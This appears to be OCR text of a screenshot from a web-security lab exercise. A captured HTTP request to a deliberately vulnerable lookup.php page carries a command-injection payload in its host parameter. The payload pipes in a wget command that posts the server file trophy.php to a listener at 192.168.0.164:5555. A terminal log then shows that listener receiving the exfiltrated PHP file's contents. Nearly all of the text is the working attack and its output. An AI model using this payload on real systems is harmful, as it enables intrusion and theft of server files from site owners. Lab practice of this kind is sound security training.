 Go Cancel < > 
Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|%20wget%20--post-file%20trophy.php%20http://192.168.0.164:5555 HTTP/1.1
Host: vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= POST STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
WARNING:root:======= POST VALUES =======
WARNING:root:MiniFieldStorage('<html>\n<head>\n<title>Vulnerable Website</title>
\n</head>\n\n<body>\n<?php\n        #Trophy', '"La Guard de Nuit"\n?>\n\n<h1>Can
you read the trophy?</h1>\n</body>\n</html>\n\n')
WARNING:root:
192.168.0.164 - - [12/Nov/2015 21:48:03] "POST / HTTP/1.1" 200 -